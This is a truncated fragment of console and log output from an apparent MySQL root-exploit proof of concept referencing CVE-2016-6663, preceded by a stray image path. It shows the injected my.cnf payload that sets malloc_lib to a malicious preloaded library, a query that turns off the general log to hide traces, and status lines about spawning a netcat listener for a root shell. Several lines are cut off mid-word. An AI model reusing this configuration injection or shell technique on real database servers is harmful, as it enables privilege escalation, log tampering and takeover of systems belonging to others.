 Tcp port: 3306  Unix socket: /tmp/mysql.sock
Time                 Id Command    Argument
161103 14:27:41     2 Query     select "
# 0ldSQL_MySQL_RCE_exploit got here :)
[mysqld]
malloc_lib='/var/lib/mysql/mysql_hookandroot_lib.so'
[abyss]
" INTO void
                    2 Query     SET global general_log = off
[+] Looks messy? Have no fear, the preloaded lib mysql_hookandroot_lib.so will clean up all the mess before mysqld daemo
it :)
[+] Everything is set up and ready. Spawning netcat listener and waiting for MySQL daemon to get restarted to get our ro
nc: Address already in use
[+] Shell closed. Hope you had fun.
[+] Stay tuned for the CVE-2016-6663 advisory and/or a complete PoC that can craft a new valid my.cnf (i.e no writable m
d) ;)
[+] Exiting (code: 0)